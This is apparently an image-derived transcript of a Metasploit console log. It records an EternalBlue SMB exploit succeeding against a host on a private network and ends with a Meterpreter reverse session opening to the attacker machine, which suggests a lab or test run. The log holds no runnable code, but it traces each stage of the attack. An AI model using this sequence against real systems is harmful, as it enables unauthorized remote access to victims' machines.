 [*] 192.168.88.10:445 - Connecting to target for exploitation.
[+] 192.168.88.10:445 - Connection established for exploitation.
[+] 192.168.88.10:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.88.10:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.88.10:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65
[*] 192.168.88.10:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72
[*] 192.168.88.10:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31
[+] 192.168.88.10:445 - Target arch selected valid for arch indicated by DCE/RPC
[*] 192.168.88.10:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.88.10:445 - Sending all but last fragment of exploit packet
[*] 192.168.88.10:445 - Starting non-paged pool grooming
[+] 192.168.88.10:445 - Sending SMBv2 buffers
[+] 192.168.88.10:445 - Closing SMBv1 connection creating free hole adjacent to S
[*] 192.168.88.10:445 - Sending final SMBv2 buffers.
[*] 192.168.88.10:445 - Sending last fragment of exploit packet!
[*] 192.168.88.10:445 - Receiving response from exploit packet
[+] 192.168.88.10:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)
[*] 192.168.88.10:445 - Sending egg to corrupted connection.
[*] 192.168.88.10:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.88.10
[*] Meterpreter session 2 opened (192.168.88.133:4455 -> 192.168.88.10:1075) at 2
[+] 192.168.88.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.88.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.88.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >